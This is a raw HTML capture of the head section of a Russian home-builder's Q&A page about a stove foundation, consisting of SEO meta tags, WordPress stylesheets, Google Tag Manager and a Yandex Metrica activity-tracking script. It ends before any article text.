

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya
body_size: 25292
content:


<!DOCTYPE html>
    <html lang="ru">
        <head>
            <meta charset="utf-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
            <style>
                /*.catalog__items.is-default .catalog__item {
                    position: relative;
                }
                .lazyload, .lazyloading, .load {
                    position: absolute;
                    top: 40% !important;
                    left: 50% !important;
                    transform: translate(-40%, -50%);
                    animation: effect 1s linear infinite;
                    width: 50px !important;
                    height: 50px !important;
                    border-radius: 50% !important;
                    border: 6px solid rgba(255, 255, 255, 0.3) !important;
                    border-top-color: black !important;
                    opacity: 1 !important;
                }

                .loading.search__input + .search_loader {
                    display: inline-block;
                    top: 0% !important;
                    left: 0% !important;
                    animation: effect 1s linear infinite;
                    width: 20px !important;
                    height: 20px !important;
                    border-radius: 50% !important;
                    border: 2px solid rgba(255, 255, 255, 0.3) !important;
                    border-top-color: black !important;
                    opacity: 1 !important;
                }



                @keyframes effect {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }

                }


                @keyframes spin {
                    from {
                        transform: translate(40%, 40%) rotate(0deg);
                    }
                    to {
                        transform: translate(40%, 40%) rotate(360deg);
                    }
                } */
                .sc-image-with-text__half-left { 
                    position: relative;
                    width: 100%; 
                }
                    
                .sc-image-with-text__half-right {
                    position: relative;
                    width: 100%;
                }
                    .sc-object {
                    position: static;
                }

                .simple_caption {
                    margin: 1.5rem 2rem 3rem 0rem;
                    text-align:left;
                }

                .simple_caption_subheading { 
                }

                .search__input {
                    display: inline-block !important;
                    width: 85% !important;
                }

                .universal_fotogallery__pagination {
                    margin-top: 3rem;
                }

                @media only screen and (max-width: 580px) {
                    .searchHint {
                        font-size: 1.3rem;
                    }

                    .search__list_active .post-type-badge {
                        font-size: 1.3rem;
                        margin-left: 2rem;
                    }
                }


                .search__link {
                    white-space: normal;
                }

                .magnify-img {
                    width: 100% !important;
                }
                #magnify {
                    align-items: flex-start !important;
                }
            </style>
            <!-- uptime_head не удалять этот комментарий, робот ищет его в коде-->
                                    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<input type="hidden" value="45705" id="block-targets-ym-ga">
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью? | ООО «ДОМ АБС»</title>
<meta name="description" content="Андрей"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью? | ООО «ДОМ АБС»" />
<meta property="og:description" content="Андрей" />
<meta property="og:url" content="https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya" />
<meta property="og:site_name" content="ООО «ДОМ АБС»" />
<meta property="article:publisher" content="https://www.facebook.com/abs.ru/" />
<meta property="article:section" content="Вопросы и ответы" />
<meta property="og:updated_time" content="2021-02-13T09:32:03+03:00" />
<meta property="og:image" content="https://www.abs.ru/wp-content/uploads/2022/05/whatsapp-image-2022-04-06-at-13.17.05-1.jpeg" />
<meta property="og:image:secure_url" content="https://www.abs.ru/wp-content/uploads/2022/05/whatsapp-image-2022-04-06-at-13.17.05-1.jpeg" />
<meta property="og:image:width" content="974" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью?" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью? | ООО «ДОМ АБС»" />
<meta name="twitter:description" content="Андрей" />
<meta name="twitter:image" content="https://www.abs.ru/wp-content/uploads/2022/05/whatsapp-image-2022-04-06-at-13.17.05-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="АБС" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.abs.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.abs.ru/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc_products_compare_style-css' href='https://www.abs.ru/wp-content/plugins/woocommerce-products-compare/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.abs.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-tooltip {
display:none !important;
}

.yith-wcwl-add-to-wishlist {
    margin-top: 0;
}

.yith-wcwl-icon {
    font-size: 20px;
    color: #2baced;
}

.yith-wcwl-wishlistexistsbrowse{
    font-size:20px;
    color: #2baced;
}

.woocommerce .wishlist-title {
    margin-bottom: 0 !important;
}

.woocommerce .wishlist-title h2 {
    margin-bottom: 0 !important;
}

.wishlist-page {
padding-top: unset !important;
padding-bottom: unset !important;
margin-top: 5rem !important;
margin-bottom: 0!important;
}

.back-to-all-wishlists {
display:none;
}

.show-title-form {
height:5.2rem !important;
}

.wishlist-title h2 {
    padding: 0;
}

.yith-wcwl-form .woocommerce-info {
display:none;
}

.yith-wcwl-form .wishlist-title-container {
display:none;
}
</style>
<link rel='stylesheet' id='custom-style-css' href='https://www.abs.ru/wp-content/themes/imserv/app/css/app.css' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        .header {
            position: fixed;
            width: 100%;
        }
        .contact {
            margin-top: 80px;
        }
        .catalog__wrap {
            margin-top: 80px;
        }
        .article-header {
            margin-top: 80px;
        }
        .article-list {
            margin-top: 80px;
        }
        .main {
            padding-top: 80px;
        }
        .fix-head-enabled {
            margin-top: 80px;
        }
        

        :root {
            --main-color:#2baced;
            --dark-color:#0A113C;
            --text-color:rgba(10, 17, 60, 0.75);
            --secondary-text-color:rgba(10, 17, 60, 0.55);
            --secondary-footer-color:#202859;
            --index-background-color:rgba(0,10,255,.12);
            --bs-filters-catalog:rgba(188,198,219,.3);
            --block-margin:8rem;
            --font-size:1.5rem;
            --font-weight:400;
            --line-height:2.1rem;
            --backgrounds-color:#fafafa;
            --quantity-column:24.25%;
            --img-conteiner:445px;
            --catalog-border:#bcc6db;
            --head-map:url(https://www.abs.ru/wp-content/uploads/2022/01/map.jpg) center no-repeat;
            --font-family:Merriweather;
        }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.abs.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abs.ru/wp-json/wp/v2/posts/35183" /><link rel="alternate" type="application/json+oembed" href="https://www.abs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abs.ru%2Fabc%2Fadvices%2Fchto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abs.ru%2Fabc%2Fadvices%2Fchto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya&#038;format=xml" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}.lazyloading {
	color: transparent;
	opacity: 1;
	transition: opacity 300ms;
	transition: opacity var(--lazy-loader-animation-duration);
	background: url("data:image/svg+xml,%3Csvg%20width%3D%2244%22%20height%3D%2244%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20stroke%3D%22%23333333%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%20stroke-width%3D%222%22%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3C%2Fg%3E%3C%2Fsvg%3E") no-repeat;
	background-size: 2em 2em;
	background-position: center center;
}

.lazyloaded {
	animation-name: loaded;
	animation-duration: 300ms;
	animation-duration: var(--lazy-loader-animation-duration);
	transition: none;
}

@keyframes loaded {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style type="text/css">
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" as="script"/>
<link rel="preconnect" href="http://ajax.googleapis.com">

 
   <!-- от сборки поддерживает ли формат WEBP -->
    <script>
        function canUseWebP(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}var root=document.getElementsByTagName("html")[0];canUseWebP()?root.classList.add("ws"):root.classList.add("wn");
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ2F2WK');</script>
<!-- End Google Tag Manager -->

<script>
  var cursorInWindow = true;
  var userIsActive = true;
  var activeTime = 0;
  var activityTimeout;
  var isActive = false;
  var timeOnSiteThreshold60 = 60000; // 60 секунд активности
  var timeOnSiteThreshold90 = 90000; // 90 секунд активности
  var inactivityThreshold = 10000; // 10 секунд бездействия

  function isGoalSent60() {
      return localStorage.getItem('user_active_60_sec_sent') === 'true';
  }

  function isGoalSent90() {
      return localStorage.getItem('user_active_90_sec_sent') === 'true';
  }

  function setGoalAsSent60() {
      localStorage.setItem('user_active_60_sec_sent', 'true');
  }

  function setGoalAsSent90() {
      localStorage.setItem('user_active_90_sec_sent', 'true');
  }

  function sendActiveUserGoal60() {
      if (!isGoalSent60()) {
          ym('45705', 'reachGoal', 'user_active_60_sec');
          setGoalAsSent60();
      }
  }

  function sendActiveUserGoal90() {
      if (!isGoalSent90()) {
          ym('45705', 'reachGoal', 'user_active_90_sec');
          setGoalAsSent90();
      }
  }

  function trackActivity() {
      if (!isActive) {
          isActive = true;
          activeTime = 0; // Сброс активного времени
          setInterval(function() {
              if (isActive && cursorInWindow && userIsActive) {
                  activeTime += 1000;
                  if (activeTime >= timeOnSiteThreshold60 && !isGoalSent60()) {
                      sendActiveUserGoal60();
                  }
                  if (activeTime >= timeOnSiteThreshold90 && !isGoalSent90()) {
                      sendActiveUserGoal90();
                      isActive = false; // Остановка отслеживания после отправки второй цели
                  }
              }
          }, 1000);
      }
      resetActivityTimer();
  }

  function resetActivityTimer() {
      clearTimeout(activityTimeout);
      activityTimeout = setTimeout(function() {
          isActive = false;
      }, inactivityThreshold);
  }

  function checkCursorInWindow(event) {
      cursorInWindow = !(event.relatedTarget == null);
  }

  function handleVisibilityChange() {
      userIsActive = !document.hidden;
  }

  // Подписка на события
  window.addEventListener('mouseout', checkCursorInWindow);
  window.addEventListener('mouseover', function() { cursorInWindow = true; });
  document.addEventListener('visibilitychange', handleVisibilityChange);

  var events = ['mousemove', 'scroll', 'click', 'keydown'];
  for (var i = 0; i < events.length; i++) {
      document.addEventListener(events[i], trackActivity);
  }
</script>		<style type="text/css" id="wp-custom-css">
			.communication-module-button {

    bottom: 60px;
}

@media only screen and (min-width: 1024px) {
.about-nav__row.flex.no_flex_wrap{
	flex-wrap: unset;
}
}
@media only screen and (max-width: 1024px) {
	.about-nav__cell.fix_style{
		margin-bottom: 43px !important;
	}
}

@media only screen and (max-width: 1024px) {
    .about-nav__cell:nth-child(3n) {
        display: unset;
    }
}

.post__loyalty-list {
     margin-top: 0rem; !important;
    margin-bottom: 0rem !important;
}

.catalog__cats {
    margin-bottom: 0rem !important;
}

.content-steps {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;;
}

.small.phone {
	font-size:2rem;
}

.catalog-nav__list {

    overflow-y: unset;
}

.about-nav__cell:nth-child(3n+1) {
    width: 16.72%;
}
		</style>
		        </head>
        <div id="fonts">
    <input id="fonts-script" type="hidden" value="https://www.abs.ru/wp-content/themes/imserv/app/js/fontfaceobserver.js">
    <!-- <input id="fonts-css" type="hidden" value="https://www.abs.ru/wp-content/themes/imserv/app/css/fonts.css"> -->
        <input id="fonts-css" type="hidden" value='[{
            "name": "Merriweather",
            "width": 700,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/Merriweather-Bold.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/Merriweather-Bold.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 500,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-500.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-500.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 300,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-300.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-300.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 700,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-700.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-700.woff"
            ]
            },
            {
            "name": "MuseoSansCyrl",
            "width": 900,
            "url": [
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-900.woff2",
                "https://www.abs.ru/wp-content/themes/imserv/app/fonts/MuseoSansCyrl-900.woff"
            ]
            }]'>
</div>                <body class="post-template post-template-single-bez-kartinki post-template-single-bez-kartinki-php single single-post postid-35183 single-format-standard theme-imserv woocommerce-no-js">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZ2F2WK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


        <div class="fullpage">
            <div class="fullpage__part fullpage__part_static">
                <header class="header">
                    <div class="header__top">
